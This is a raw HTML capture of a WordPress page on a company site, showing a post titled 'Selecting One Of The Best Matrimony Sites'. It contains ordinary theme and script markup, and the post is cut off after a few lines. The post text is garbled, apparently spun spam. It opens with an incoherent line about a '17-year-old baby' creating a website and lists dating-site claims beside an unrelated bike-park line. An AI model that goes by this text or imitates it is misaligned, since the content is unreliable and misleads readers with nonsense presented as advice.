

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gpcpetro.com/index.php/2022/06/21/selecting-one-of-the-best-matrimony-sites/
body_size: 18649
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Selecting One Of The Best Matrimony Sites &#8211; My Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Feed" href="https://gpcpetro.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Comments Feed" href="https://gpcpetro.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Selecting One Of The Best Matrimony Sites Comments Feed" href="https://gpcpetro.com/index.php/2022/06/21/selecting-one-of-the-best-matrimony-sites/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gpcpetro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gpcpetro.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='templately-editor-css'  href='https://gpcpetro.com/wp-content/plugins/templately/assets/css/editor.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='https://gpcpetro.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='cc72140e7-css'  href='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1769697570' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/style.css?ver=1.5' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
@supports (-webkit-appearance: none) or (-moz-appearance: none) {
				div.wpforms-container-full .wpforms-form input[type=checkbox] {
					-webkit-appearance: checkbox;
					-moz-appearance: checkbox;
				}
				div.wpforms-container-full .wpforms-form input[type=radio] {
					-webkit-appearance: radio;
					-moz-appearance: radio;
				}
				div.wpforms-container-full .wpforms-form input[type=checkbox]:after,
				div.wpforms-container-full .wpforms-form input[type=radio]:after {
					content: none;
				}
			}
div.wpforms-container-full form.wpforms-form select {
				background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>");
				background-repeat: no-repeat;
				background-position: right var(--form--spacing-unit) top 60%;
			}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.5' media='print' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.7' media='all' />
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gpcpetro.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://gpcpetro.com/index.php/wp-json/wp/v2/posts/3429" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gpcpetro.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gpcpetro.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://gpcpetro.com/index.php/2022/06/21/selecting-one-of-the-best-matrimony-sites/" />
<link rel='shortlink' href='https://gpcpetro.com/?p=3429' />
<link rel="alternate" type="application/json+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F06%2F21%2Fselecting-one-of-the-best-matrimony-sites%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F06%2F21%2Fselecting-one-of-the-best-matrimony-sites%2F&#038;format=xml" />
<link rel="pingback" href="https://gpcpetro.com/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-3429 single-format-standard wp-embed-responsive is-light-theme no-js singular has-main-navigation elementor-default elementor-kit-4">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://gpcpetro.com/">My Website</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://gpcpetro.com/">Home</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://gpcpetro.com/index.php/service/">Services</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://gpcpetro.com/index.php/product/">Products</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://gpcpetro.com/index.php/our-experience/">Our Experience</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://gpcpetro.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gpcpetro.com/index.php/contact-us/">Contact Us</a></li>
</ul></div>	</nav><!-- #site-navigation -->

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-3429" class="post-3429 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Selecting One Of The Best Matrimony Sites</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>A 17-year-old baby who created it in 2009 ran it out of a chamber in his dad and mom&#8217; home. Despite not operating any commercials, this website grew to a massive dimension through word of mouth. In current years, after a lot trial and error, it has finally reached the stage where it can distinguish between acceptable and inappropriate conduct. One of the primary reasons we use the Internet is to be social.</p>
<ul>
<li>OkCupid has a humongous consumer base as properly and probably one most outstanding features for finding fast hookups or one-evening stands which is their search and filter choices.</li>
<li>Take a lesson, pattern the bike park with a single day ticket, or buy a season pass to ride all summer season long.</li>
